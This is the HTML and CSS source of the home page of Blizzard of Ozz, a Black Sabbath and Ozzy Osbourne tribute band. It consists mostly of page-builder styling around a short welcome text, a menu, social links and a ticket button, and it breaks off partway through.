	<body class="home wp-singular page-template-default page page-id-65 wp-custom-logo wp-theme-popularfx theme-popularfx woocommerce-no-js tribe-no-js tec-no-tickets-on-recurring tec-no-rsvp-on-recurring popularfx-body woocommerce-active pagelayer-body tribe-theme-popularfx">
		
	<header class="pagelayer-header"><div pagelayer-id="jwp1392" class="p-jwp1392 pagelayer-post_props">
</div>
<div pagelayer-id="gwq3862" class="p-gwq3862 pagelayer-row pagelayer-row-stretch-auto pagelayer-height-default">
<style pagelayer-style-id="gwq3862">.p-gwq3862 .pagelayer-col-holder{padding: 10px}
.p-gwq3862>.pagelayer-row-holder .pagelayer-col{align-content: center}
.p-gwq3862 > .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
.p-gwq3862 .pagelayer-svg-top .pagelayer-shape-fill{fill:#227bc3}
.p-gwq3862 .pagelayer-row-svg .pagelayer-svg-top{width:100%;height:100px}
.p-gwq3862 .pagelayer-svg-bottom .pagelayer-shape-fill{fill:#e44993}
.p-gwq3862 .pagelayer-row-svg .pagelayer-svg-bottom{width:100%;height:100px}
</style>
			
			
			
			
			<div class="pagelayer-row-holder pagelayer-row pagelayer-auto pagelayer-width-auto">
<div pagelayer-id="ccp2911" class="p-ccp2911 pagelayer-col">
<style pagelayer-style-id="ccp2911">.p-ccp2911{align-content: center !important}
.p-ccp2911 .pagelayer-col-holder > div:not(:last-child){margin-bottom: 15px}
.pagelayer-row-holder .p-ccp2911{width: 40%}
.p-ccp2911 > .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
@media (max-width: 768px) and (min-width: 501px){.pagelayer-row-holder .p-ccp2911{width: 80%}
}
@media (max-width: 500px){.pagelayer-row-holder .p-ccp2911{width: 80%}
}
</style>
				
				
				
				<div class="pagelayer-col-holder">
<div pagelayer-id="efq5037" class="p-efq5037 pagelayer-wp_title">
<style pagelayer-style-id="efq5037">.p-efq5037 .pagelayer-wp-title-heading{font-family: Cabin; font-size: 24px !important; font-style:  !important; font-weight: 700 !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: 1.5em !important; text-transform: Uppercase !important; letter-spacing: 3px !important; word-spacing: px !important;color:#012233;text-align:left;padding: 0px 0px 0px 0px}
@media (max-width: 768px) and (min-width: 501px){.p-efq5037 .pagelayer-wp-title-heading{font-family: ; font-size: 24px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}
}
@media (max-width: 500px){.p-efq5037 .pagelayer-wp-title-heading{font-family: ; font-size: 22px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}
}
</style><div class="pagelayer-wp-title-content">
			<div class="pagelayer-wp-title-section">
				<a href="https://blizzardofozz.org" class="pagelayer-wp-title-link pagelayer-ele-link">
					
					<div class="pagelayer-wp-title-holder">
						<div class="pagelayer-wp-title-heading">Blizzard of Ozz</div>
						
					</div>
				</a>
			</div>			
		<div></div></div></div>
</div></div>
<div pagelayer-id="pfl9958" class="p-pfl9958 pagelayer-col">
<style pagelayer-style-id="pfl9958">.p-pfl9958{align-content: center !important}
.p-pfl9958 .pagelayer-col-holder > div:not(:last-child){margin-bottom: 15px}
.pagelayer-row-holder .p-pfl9958{width: 60%}
.p-pfl9958 > .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
@media (max-width: 768px) and (min-width: 501px){.pagelayer-row-holder .p-pfl9958{width: 20%}
}
@media (max-width: 500px){.pagelayer-row-holder .p-pfl9958{width: 20%}
}
</style>
				
				
				
				<div class="pagelayer-col-holder">
<div pagelayer-id="u0p3892" class="p-u0p3892 pagelayer-wp_menu">
<style pagelayer-style-id="u0p3892">.p-u0p3892 .pagelayer-wp_menu-ul{text-align:right}
.p-u0p3892 .pagelayer-wp-menu-container li.menu-item{list-style: none}
.p-u0p3892 .pagelayer-wp_menu-ul>li a:first-child{color: #012233}
.p-u0p3892 .pagelayer-wp_menu-ul>li>a:hover{color: #012233}
.p-u0p3892 .pagelayer-wp_menu-ul>li.pagelayer-active-sub-menu>a:hover{color: #012233}
.p-u0p3892 .pagelayer-wp_menu-ul>li.current-menu-item>a{color: #012233}
.p-u0p3892 .pagelayer-wp-menu-container ul li.menu-item > a{font-family: Cabin !important; font-size: 13px !important; font-style:  !important; font-weight: 700 !important; font-variant:  !important; text-decoration-line: None !important; text-decoration-style: Solid !important; line-height: em !important; text-transform: Uppercase !important; letter-spacing: px !important; word-spacing: px !important}
.p-u0p3892 .pagelayer-wp_menu-ul>li>a{padding-left: 25px;padding-right: 25px;padding-top: 10px;padding-bottom	: 10px}
.p-u0p3892 ul.sub-menu li>a{justify-content:left !important}
.p-u0p3892 .pagelayer-menu-type-horizontal .sub-menu{left:0px}
.p-u0p3892 .pagelayer-menu-type-horizontal .sub-menu .sub-menu{left:unset;left:100% !important;top:0px}
.p-u0p3892 .pagelayer-wp-menu-container ul.sub-menu>li a{color: #ffffff}
.p-u0p3892 .pagelayer-wp-menu-container ul.sub-menu{background-color: #0986c0}
.p-u0p3892 .pagelayer-wp-menu-container ul.sub-menu li a{padding-left: 10px;padding-right: 10px;padding-top: 10px;padding-bottom	: 10px}
.p-u0p3892 .pagelayer-wp-menu-container .sub-menu a{margin-left: 10px}
.p-u0p3892 .pagelayer-wp-menu-container .sub-menu .sub-menu a{margin-left: calc(2 * 10px)}
.p-u0p3892 .pagelayer-primary-menu-bar{text-align:center}
.p-u0p3892 .pagelayer-primary-menu-bar i{color:#ffffff;background-color:#012233;font-size:30px}
.p-u0p3892 .pagelayer-menu-type-dropdown{width:30%;background-color:#ffffff}
.p-u0p3892 .pagelayer-menu-type-dropdown .pagelayer-wp_menu-ul{width:100%;top: 8%; transform: translateY(-8%)}
.p-u0p3892 .pagelayer-wp_menu-close i{font-size:25px;padding:8px;color:rgba(255,255,255,0.41);background-color:rgba(0,0,0,0.21);-webkit-transition: all 600ms !important; transition: all 600ms !important}
.p-u0p3892 .pagelayer-wp_menu-close i:hover{color:#ffffff;background-color:#000000}
.p-u0p3892 .pagelayer-wp_menu-ul .menu-item a{
justify-content:center;
}
@media (max-width: 768px) and (min-width: 501px){.p-u0p3892 .pagelayer-primary-menu-bar{text-align:right}
.p-u0p3892 .pagelayer-primary-menu-bar i{font-size:24px;padding:8 {{val[1]}}}
.p-u0p3892 .pagelayer-menu-type-dropdown .pagelayer-wp_menu-ul > li > a{justify-content: flex-start}
.p-u0p3892 .pagelayer-menu-type-dropdown{width:60%}
.p-u0p3892 .pagelayer-wp_menu-close i{font-size:24px;padding:8px}
}
@media (max-width: 500px){.p-u0p3892 .pagelayer-wp_menu-ul>li>a{padding-top: 10px;padding-bottom	: 10px}
.p-u0p3892 .pagelayer-primary-menu-bar{text-align:right}
.p-u0p3892 .pagelayer-primary-menu-bar i{font-size:20px;padding:6 {{val[1]}}}
.p-u0p3892 .pagelayer-menu-type-dropdown .pagelayer-wp_menu-ul > li > a{justify-content: flex-start}
.p-u0p3892 .pagelayer-menu-type-dropdown{width:60%}
.p-u0p3892 .pagelayer-wp_menu-close i{font-size:20px;padding:6px}
}
</style><div class="pagelayer-wp-menu-holder" data-layout="horizontal" data-submenu_ind="caret-down" data-drop_breakpoint="tablet">
			<div class="pagelayer-primary-menu-bar"><i class="fas fa-bars" data-icon="fas fa-bars"></i></div>
			<div class="pagelayer-wp-menu-container pagelayer-menu-type-horizontal pagelayer-menu-hover- slide pagelayer-wp_menu-right" data-align="right">
				<div class="pagelayer-wp_menu-close"><i class="fas fa-times"></i></div>
				<div class="menu-immersion-header-menu-container"><ul id="2" class="pagelayer-wp_menu-ul"><li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-65 current_page_item menu-item-68"><a href="https://blizzardofozz.org/" aria-current="page"><span class="pagelayer-nav-menu-title">Home</span></a><div class="pagelayer-mega-menu pagelayer-mega-editor-68"></div></li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://blizzardofozz.org/about-2/"><span class="pagelayer-nav-menu-title">About</span></a><div class="pagelayer-mega-menu pagelayer-mega-editor-69"></div></li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://blizzardofozz.org/contact-2/"><span class="pagelayer-nav-menu-title">Contact</span></a><div class="pagelayer-mega-menu pagelayer-mega-editor-71"></div></li>
<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://blizzardofozz.org/shows/"><span class="pagelayer-nav-menu-title">Shows</span></a><div class="pagelayer-mega-menu pagelayer-mega-editor-86"></div></li>
<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="https://blizzardofozz.org/shop/"><span class="pagelayer-nav-menu-title">Shop</span></a><div class="pagelayer-mega-menu pagelayer-mega-editor-155"></div></li>
</ul></div>
			</div>
		</div></div>
</div></div>
</div></div>
	</header>
	<main id="primary" class="site-main">

		
<article id="post-65" class="post-65 page type-page status-publish hentry">
	<header class="entry-header">
			</header><!-- .entry-header -->

	
	<div class="entry-content">
		<div pagelayer-id="ijx3778" class="p-ijx3778 pagelayer-post_props">
</div>

<div pagelayer-id="9805776" class="p-9805776 pagelayer-row pagelayer-row-stretch-auto pagelayer-height-default">
<style pagelayer-style-id="9805776">.p-9805776 .pagelayer-col-holder{padding: 10px}
.p-9805776 > .pagelayer-background-overlay{background-color: rgba(255,255,255,0.75);opacity: 0.4;-webkit-transition: all 400ms !important; transition: all 400ms !important}
.p-9805776 .pagelayer-svg-top .pagelayer-shape-fill{fill:#227bc3}
.p-9805776 .pagelayer-row-svg .pagelayer-svg-top{width:100%;height:100px}
.p-9805776 .pagelayer-svg-bottom .pagelayer-shape-fill{fill:#e44993}
.p-9805776 .pagelayer-row-svg .pagelayer-svg-bottom{width:100%;height:100px}
.p-9805776{background-image: url("https://blizzardofozz.org/wp-content/uploads/2025/09/full-band.png");background-position-x: center;background-position-y: center;background-repeat: no-repeat;background-size: cover;padding-top: 90px; padding-right: 0px; padding-bottom: 90px; padding-left: 0px}
@media (max-width: 768px) and (min-width: 501px){.p-9805776{padding-top: 100px; padding-right: 0px; padding-bottom: 100px; padding-left: 0px}
}
@media (max-width: 500px){.p-9805776{padding-top: 80px; padding-right: 0px; padding-bottom: 80px; padding-left: 0px}
}
</style>
			
			
			
			<div class="pagelayer-background-overlay"></div>
			<div class="pagelayer-row-holder pagelayer-row pagelayer-auto pagelayer-width-auto">

<div pagelayer-id="n1g4509" class="p-n1g4509 pagelayer-col">
<style pagelayer-style-id="n1g4509">.p-n1g4509 .pagelayer-col-holder > div:not(:last-child){margin-bottom: 15px}
.p-n1g4509 > .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
</style>
				
				
				
				<div class="pagelayer-col-holder">

<div pagelayer-id="qu09173" class="p-qu09173 pagelayer-heading" align="center">
<style pagelayer-style-id="qu09173">.p-qu09173{text-align: center}
</style><div class="pagelayer-heading-holder">
<h1>Celebrating the Legacy of Ozzy Osbourne and Black Sabbath</h1>
</div>
		
			</div>

<div pagelayer-id="feq3115" class="p-feq3115 pagelayer-text">
<style pagelayer-style-id="feq3115">.p-feq3115{padding-top: 3%; padding-right: 25%; padding-bottom: 0%; padding-left: 25%}
@media (max-width: 768px) and (min-width: 501px){.p-feq3115{padding-top: 0%; padding-right: 15%; padding-bottom: 0%; padding-left: 15%}
}
@media (max-width: 500px){.p-feq3115{padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px}
}
</style><div class="pagelayer-text-holder">
<p style="text-align: center; color: #000;">Welcome to Blizzard of Ozz, the premier tribute band honoring the legendary sounds of Black Sabbath and Ozzy Osbourne since 1996. Join us for unforgettable live performances that bring the music you love to life.</p>
</div></div>

<div pagelayer-id="qgw1166" class="p-qgw1166 pagelayer-social_grp">
<style pagelayer-style-id="qgw1166">.p-qgw1166{text-align: center}
.p-qgw1166 > div{display: inline-block}
.p-qgw1166 .pagelayer-social{padding: 50px}
.p-qgw1166 .pagelayer-social-fa{font-size: 16px;color: #000000 !important;-webkit-transition: all 400ms; transition: all 400ms}
.p-qgw1166 .pagelayer-icon-holder{font-size: 16px;-webkit-transition: all 400ms; transition: all 400ms}
@media (max-width: 768px) and (min-width: 501px){.p-qgw1166 .pagelayer-social{padding: 35px}
}
@media (max-width: 500px){.p-qgw1166 .pagelayer-social{padding: 24px}
}
</style>

<div pagelayer-id="2088266" class="p-2088266 pagelayer-social">
<div class="pagelayer-icon-holder pagelayer-facebook-f" data-icon="fab fa-facebook-f">
					<a class="pagelayer-ele-link" href="https://www.facebook.com/blizzardofozzchicago/">
						<i class="pagelayer-social-fa fab fa-facebook-f"></i>
					</a>
				</div></div>

<div pagelayer-id="hri3852" class="p-hri3852 pagelayer-social">
<div class="pagelayer-icon-holder pagelayer-instagram" data-icon="fab fa-instagram">
					<a class="pagelayer-ele-link" href="https://instagram.com/sitepad">
						<i class="pagelayer-social-fa fab fa-instagram"></i>
					</a>
				</div></div></div></div></div></div></div>

<div pagelayer-id="2od7242" class="p-2od7242 pagelayer-row pagelayer-row-stretch-auto pagelayer-height-default">
<style pagelayer-style-id="2od7242">.p-2od7242 .pagelayer-col-holder{padding: 10px}
.p-2od7242 > .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
.p-2od7242 .pagelayer-svg-top .pagelayer-shape-fill{fill:#227bc3}
.p-2od7242 .pagelayer-row-svg .pagelayer-svg-top{width:100%;height:100px}
.p-2od7242 .pagelayer-svg-bottom .pagelayer-shape-fill{fill:#e44993}
.p-2od7242 .pagelayer-row-svg .pagelayer-svg-bottom{width:100%;height:100px}
.p-2od7242{padding-top: 80px; padding-right: 0px; padding-bottom: 80px; padding-left: 0px}
@media (max-width: 768px) and (min-width: 501px){.p-2od7242{padding-top: 50px; padding-right: 0px; padding-bottom: 50px; padding-left: 0px}
}
@media (max-width: 500px){.p-2od7242{padding-top: 40px; padding-right: 0px; padding-bottom: 40px; padding-left: 0px}
}
</style>
			
			
			
			
			<div class="pagelayer-row-holder pagelayer-row pagelayer-auto pagelayer-width-auto">

<div pagelayer-id="gu24974" class="p-gu24974 pagelayer-col">
<style pagelayer-style-id="gu24974">.p-gu24974 .pagelayer-col-holder > div:not(:last-child){margin-bottom: 15px}
.p-gu24974 > .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
</style>
				
				
				
				<div class="pagelayer-col-holder">

<div pagelayer-id="x0i7609" class="p-x0i7609 pagelayer-heading" align="center">
<style pagelayer-style-id="x0i7609">.p-x0i7609{text-align: center}
</style><div class="pagelayer-heading-holder">
<h2>Stay Tuned</h2>
</div>
		
			</div>

<div pagelayer-id="xk89102" class="p-xk89102 pagelayer-divider">
<style pagelayer-style-id="xk89102">.p-xk89102 .pagelayer-divider-seperator{border-top-style: solid;border-top-color: #fcdca9;border-top-width: 2px;width: 7%}
.p-xk89102 .pagelayer-divider-holder{padding-top: 10px; padding-bottom: 10px;text-align: center}
.p-xk89102{margin-top: -15px; margin-right: 0px; margin-bottom: 0px; margin-left: 0px}
</style><div class="pagelayer-divider-holder">
			<span class="pagelayer-divider-seperator"></span>
		</div></div>

<div pagelayer-id="o3u1437" class="p-o3u1437 pagelayer-text">
<style pagelayer-style-id="o3u1437">.p-o3u1437{padding-top: 0%; padding-right: 24%; padding-bottom: 0%; padding-left: 24%}
@media (max-width: 768px) and (min-width: 501px){.p-o3u1437{padding-top: 0%; padding-right: 0%; padding-bottom: 0%; padding-left: 0%}
}
@media (max-width: 500px){.p-o3u1437{padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px}
}
</style><div class="pagelayer-text-holder">
<p style="text-align: center; color: #5d5d5d;"> </p>
</div></div>

<div pagelayer-id="e6k9635" class="p-e6k9635 pagelayer-heading" align="center">
<style pagelayer-style-id="e6k9635">.p-e6k9635{text-align: center;padding-top: 50px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px}
@media (max-width: 768px) and (min-width: 501px){.p-e6k9635{padding-top: 30px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px}
}
@media (max-width: 500px){.p-e6k9635{padding-top: 25px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px}
}
</style>
		
			</div>

<div pagelayer-id="wuf3325" class="p-wuf3325 pagelayer-heading" align="center">
<style pagelayer-style-id="wuf3325">.p-wuf3325{text-align: center}
</style><div class="pagelayer-heading-holder">
<h3>Our Highlights</h3>
</div>
		
			</div>

<div pagelayer-id="ogn3649" class="p-ogn3649 pagelayer-divider">
<style pagelayer-style-id="ogn3649">.p-ogn3649 .pagelayer-divider-seperator{border-top-style: solid;border-top-color: #fcdca9;border-top-width: 2px;width: 10%}
.p-ogn3649 .pagelayer-divider-holder{padding-top: 10px; padding-bottom: 10px;text-align: center}
.p-ogn3649{margin-top: -15px; margin-right: 0px; margin-bottom: 0px; margin-left: 0px}
</style><div class="pagelayer-divider-holder">
			<span class="pagelayer-divider-seperator"></span>
		</div></div>

<div pagelayer-id="v8o8851" class="p-v8o8851 pagelayer-image">
<style pagelayer-style-id="v8o8851">.p-v8o8851 .pagelayer-image-holder{text-align: center}
.p-v8o8851 .pagelayer-image-holder .pagelayer-image-overlay-content{text-align: center}
.p-v8o8851 .pagelayer-img{-webkit-transition: all 400ms; transition: all 400ms}
.p-v8o8851 .pagelayer-image-caption{color: #0986c0}
</style><div class="pagelayer-image-holder pagelayer-anim-par">
			
				<img decoding="async" class="pagelayer-img pagelayer-animation-{{anim_hover}}" src="https://blizzardofozz.org/wp-content/uploads/2025/09/412906888_693068096137291_6334673173032048314_n.jpg" title="" alt="" srcset="https://blizzardofozz.org/wp-content/uploads/2025/09/412906888_693068096137291_6334673173032048314_n.jpg, https://blizzardofozz.org/wp-content/uploads/2025/09/412906888_693068096137291_6334673173032048314_n.jpg 1x, " />
				
			
		</div>
		</div>

<div pagelayer-id="g3f7566" class="p-g3f7566 pagelayer-text">
<style pagelayer-style-id="g3f7566">.p-g3f7566{padding-top: 0%; padding-right: 14%; padding-bottom: 0%; padding-left: 14%}
@media (max-width: 768px) and (min-width: 501px){.p-g3f7566{padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px}
}
@media (max-width: 500px){.p-g3f7566{padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px}
}
</style><div class="pagelayer-text-holder">
<p style="text-align: center; color: #5d5d5d;">Blizzard of Ozz a unique tribute act, bringing the authentic sounds and performance style of Black Sabbath and Ozzy Osbourne to life.</p>
</div></div>

<div pagelayer-id="gap8514" class="p-gap8514 pagelayer-divider">
<style pagelayer-style-id="gap8514">.p-gap8514 .pagelayer-divider-seperator{border-top-style: solid;border-top-color: #999999;border-top-width: 1px;width: 100%}
.p-gap8514 .pagelayer-divider-holder{padding-top: 10px; padding-bottom: 10px;text-align: center}
</style><div class="pagelayer-divider-holder">
			<span class="pagelayer-divider-seperator"></span>
		</div></div>

<div pagelayer-id="ijw6914" class="p-ijw6914 pagelayer-inner_row pagelayer-row-stretch-auto pagelayer-height-default">
<style pagelayer-style-id="ijw6914">.p-ijw6914 .pagelayer-col-holder{padding: 10px}
.p-ijw6914 > .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
.p-ijw6914 .pagelayer-svg-top .pagelayer-shape-fill{fill:#227bc3}
.p-ijw6914 .pagelayer-row-svg .pagelayer-svg-top{width:100%;height:100px}
.p-ijw6914 .pagelayer-svg-bottom .pagelayer-shape-fill{fill:#e44993}
.p-ijw6914 .pagelayer-row-svg .pagelayer-svg-bottom{width:100%;height:100px}
</style>
			
			
			
			
			<div class="pagelayer-row-holder pagelayer-row pagelayer-auto pagelayer-width-auto">

<div pagelayer-id="o2u2483" class="p-o2u2483 pagelayer-col">
<style pagelayer-style-id="o2u2483">.p-o2u2483 .pagelayer-col-holder > div:not(:last-child){margin-bottom: 15px}
.pagelayer-row-holder .p-o2u2483{width: 50%}
.p-o2u2483 > .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
</style>
				
				
				
				<div class="pagelayer-col-holder">

<div pagelayer-id="kkv8441" class="p-kkv8441 pagelayer-heading">
<style pagelayer-style-id="kkv8441">.p-kkv8441 .pagelayer-heading-holder *{color:#303030;font-family: Roboto !important; font-size: 14px !important; font-style:  !important; font-weight: 500 !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}
.p-kkv8441 .pagelayer-heading-holder{color:#303030;font-family: Roboto !important; font-size: 14px !important; font-style:  !important; font-weight: 500 !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}
</style>
		
			</div>

<div pagelayer-id="a9t6506" class="p-a9t6506 pagelayer-btn">
<style pagelayer-style-id="a9t6506">.p-a9t6506 .pagelayer-btn-text{font-family: Cabin; font-size: 14px !important; font-style:  !important; font-weight: 700 !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: 1em !important; text-transform: Uppercase !important; letter-spacing: px !important; word-spacing: px !important}
.p-a9t6506 .pagelayer-btn-holder{font-family: Cabin; font-size: 14px !important; font-style:  !important; font-weight: 700 !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: 1em !important; text-transform: Uppercase !important; letter-spacing: px !important; word-spacing: px !important;background-color: rgba(0,0,0,0.00);color: #303030;-webkit-transition: all 400ms !important; transition: all 400ms !important;border-color: #fcdca9}
.p-a9t6506{text-align: left}
.p-a9t6506 .pagelayer-btn-anim-thin{background-color: unset !important;border-style: unset !important}
.p-a9t6506 .pagelayer-btn-anim-thin::before{background-color: rgba(0,0,0,0.00)}
.p-a9t6506 .pagelayer-btn-anim-thin::after{background-color: rgba(0,0,0,0.00)}
.p-a9t6506 .pagelayer-btn-holder, .p-a9t6506 .pagelayer-btn-anim-thin:after, .p-a9t6506 .pagelayer-btn-anim-thin:before{border-style: solid;border-top-width: 2px; border-right-width: 2px; border-bottom-width: 2px; border-left-width: 2px}
.p-a9t6506 .pagelayer-btn-holder, .p-a9t6506 .pagelayer-btn-anim-glow:before{border-radius: 0px 0px 0px 0px; -webkit-border-radius:  0px 0px 0px 0px;-moz-border-radius: 0px 0px 0px 0px}
@media (max-width: 768px) and (min-width: 501px){.p-a9t6506 .pagelayer-btn-text{font-family: ; font-size: 13px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}
.p-a9t6506 .pagelayer-btn-holder{font-family: ; font-size: 13px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}
}
@media (max-width: 500px){.p-a9t6506 .pagelayer-btn-text{font-family: ; font-size: 12px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}
.p-a9t6506 .pagelayer-btn-holder{font-family: ; font-size: 12px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}
}
</style><a class="pagelayer-btn-holder pagelayer-ele-link pagelayer-btn-custom pagelayer-btn-mini {{icon_position}}" href="#">
					
					<span class="pagelayer-btn-text">Get Tickets</span>
					
				</a></div></div></div>

<div pagelayer-id="fv09898" class="p-fv09898 pagelayer-col">
<style pagelayer-style-id="fv09898">.p-fv09898 .pagelayer-col-holder > div:not(:last-child){margin-bottom: 15px}
.pagelayer-row-holder .p-fv09898{width: 50%}
.p-fv09898 > .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
</style>
				
				
				
				<div class="pagelayer-col-holder">

<div pagelayer-id="2mc9334" class="p-2mc9334 pagelayer-heading" align="right">
<style pagelayer-style-id="2mc9334">.p-2mc9334{text-align: right}
.p-2mc9334 .pagelayer-heading-holder *{color:#303030;font-family: Roboto !important; font-size: 15px !important; font-style:  !important; font-weight: 500 !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}
.p-2mc9334 .pagelayer-heading-holder{color:#303030;font-family: Roboto !important; font-size: 15px !important; font-style:  !important; font-weight: 500 !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}
</style>
		
			</div>

<div pagelayer-id="s859034" class="p-s859034 pagelayer-iconbox">
<style pagelayer-style-id="s859034">.p-s859034 .pagelayer-service-icon i{color:#fe0000;-webkit-transition: all 400ms; transition: all 400ms}
.p-s859034 .pagelayer-service-icon{font-size:18px}
.p-s859034 .pagelayer-service-heading{text-align:right;padding-top:0px; padding-right:10px; padding-bottom:10px; padding-left:0px;color:#303030;font-family: Cabin; font-size: 22px !important; font-style:  !important; font-weight: 700 !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important;-webkit-transition: all 400ms; transition: all 400ms}
.p-s859034 .pagelayer-service-details{text-align:center}
.p-s859034 .pagelayer-service-btn{-webkit-transition: all 400ms; transition: all 400ms}
@media (max-width: 768px) and (min-width: 501px){.p-s859034 .pagelayer-service-icon{font-size:16px}
.p-s859034 .pagelayer-service-heading{font-family: ; font-size: 20px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}
}
@media (max-width: 500px){.p-s859034 .pagelayer-service-icon{font-size:14px}
.p-s859034 .pagelayer-service-heading{font-family: ; font-size: 18px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}
}
</style><div class="pagelayer-service-container pagelayer-service-align-right pagelayer-service-vertical-top">
			<div class="pagelayer-service-icon pagelayer-service-default">
				<i class="fas fa-heart pagelayer-icon-{{service_icon_shape_type}} pagelayer-animation-{{anim_hover}}" aria-hidden="true"></i>
			</div>
			<div class="pagelayer-service-details">
				
					<div class="pagelayer-service-heading">50</div>
				
				<div class="pagelayer-service-text">
</div>
				
			</div>
			 
		</div></div></div></div></div></div></div></div></div></div>

<div pagelayer-id="qx88717" class="p-qx88717 pagelayer-row pagelayer-row-stretch-auto pagelayer-height-default">
<style pagelayer-style-id="qx88717">.p-qx88717 .pagelayer-col-holder{padding: 10px}
.p-qx88717 > .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
.p-qx88717 .pagelayer-svg-top .pagelayer-shape-fill{fill:#227bc3}
.p-qx88717 .pagelayer-row-svg .pagelayer-svg-top{width:100%;height:100px}
.p-qx88717 .pagelayer-svg-bottom .pagelayer-shape-fill{fill:#e44993}
.p-qx88717 .pagelayer-row-svg .pagelayer-svg-bottom{width:100%;height:100px}
.p-qx88717{padding-top: 80px; padding-right: 0px; padding-bottom: 80px; padding-left: 0px}
@media (max-width: 768px) and (min-width: 501px){.p-qx88717{padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px}
}
@media (max-width: 500px){.p-qx88717{padding-top: 40px; padding-right: 0px; padding-bottom: 40px; padding-left: 0px}
}
</style>
			
			
			
			
			<div class="pagelayer-row-holder pagelayer-row pagelayer-auto pagelayer-width-auto">

<div pagelayer-id="gez3600" class="p-gez3600 pagelayer-col">
<style pagelayer-style-id="gez3600">.p-gez3600 .pagelayer-col-holder > div:not(:last-child){margin-bottom: 15px}
.p-gez3600 > .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
</style>
				
				
				
				<div class="pagelayer-col-holder">

<div pagelayer-id="ng48840" class="p-ng48840 pagelayer-heading" align="center">
<style pagelayer-style-id="ng48840">.p-ng48840{text-align: center}
</style>
		
			</div>

<div pagelayer-id="uni8188" class="p-uni8188 pagelayer-heading" align="center">
<style pagelayer-style-id="uni8188">.p-uni8188{text-align: center}
</style><div class="pagelayer-heading-holder">
<h3>Authentic Live Experience</h3>
</div>
		
			</div>

<div pagelayer-id="bb587" class="p-bb587 pagelayer-heading" align="center">
<style pagelayer-style-id="bb587">.p-bb587{text-align: center}
</style>
		
			</div>

<div pagelayer-id="k6r6022" class="p-k6r6022 pagelayer-divider">
<style pagelayer-style-id="k6r6022">.p-k6r6022 .pagelayer-divider-seperator{border-top-style: solid;border-top-color: #fcdca9;border-top-width: 2px;width: 10%}
.p-k6r6022 .pagelayer-divider-holder{padding-top: 10px; padding-bottom: 10px;text-align: center}
.p-k6r6022{margin-top: -15px; margin-right: 0px; margin-bottom: 0px; margin-left: 0px}
</style><div class="pagelayer-divider-holder">
			<span class="pagelayer-divider-seperator"></span>
		</div></div>

<div pagelayer-id="mwe8692" class="p-mwe8692 pagelayer-image">
<style pagelayer-style-id="mwe8692">.p-mwe8692 .pagelayer-image-holder{text-align: center}
